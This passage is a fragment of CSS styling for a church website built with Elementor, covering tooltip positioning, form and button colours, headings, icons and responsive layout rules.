auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-2990 .elementor-element.elementor-element-3bb45644 .elementor-repeater-item-be19c80.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F4F63;background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1F4F638A 0%, #1F4F63 100%);opacity:1;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2% 8% 8% 8%;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-38246520 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:15px;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title{color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-type-html{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous{background-color:#BD3333;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:2% 2% 2% 2%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-57054356.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 3% 3% 5%;}.elementor-2990 .elementor-element.elementor-element-7af4269 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce > .elementor-widget-container{margin:0px 0px 19px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce{text-align:center;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7c251908:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/heart-3a.png");background-size:cover;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:50px;}.elementor-2990 .elementor-element.elementor-element-3bb45644:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;}.elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-background-overlay{background-color:#F8F8F8;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-3bb45644{border-style:solid;border-width:8px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 .elementor-repeater-item-8c477b8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{margin:36px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 6% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-2df2a01d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d{text-align:center;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:23vw;max-width:19vw;height:142px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-6d2f2461 .elementor-repeater-item-d3f21dd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-2990 .elementor-element.elementor-element-4b9e7243 .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:9px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-39127ef2{text-align:center;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:1.1em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae{text-align:center;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:0.8em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:6px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-5d5a5100 .elementor-repeater-item-7b9c98f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:26px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-748682b2 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:end;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:0.8vw;font-weight:800;text-transform:uppercase;line-height:3.6em;letter-spacing:4px;color:#212121;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:left;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon{background-color:#ffffff;--icon-padding:0.6em;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon i{color:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon svg{fill:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover i{color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover svg{fill:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:22px;}.elementor-2990 .elementor-element.elementor-element-0aee201 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:0.8vw;font-weight:800;line-height:1.5em;letter-spacing:1px;color:#212121;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-9b73513 .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-ce3768c img{height:130px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-9b73513{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-935db9c .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-71693bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-e668960{width:auto;max-width:auto;text-align:start;}.elementor-2990 .elementor-element.elementor-element-e668960 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960 img{width:100%;height:189px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-b299ebf{width:auto;max-width:auto;text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf img{height:178px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-ce7d825 .elementor-repeater-item-3fae766.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-eab6884.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button{background-color:#205064;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-297be80{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:16px 10px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button{background-color:#094F04;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-92f564a{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:16px 0px 0px 10px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-4aa6b707:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{border-style:solid;border-width:10px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 36px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:50px 20px 50px 20px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:100%;max-width:100%;height:118px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 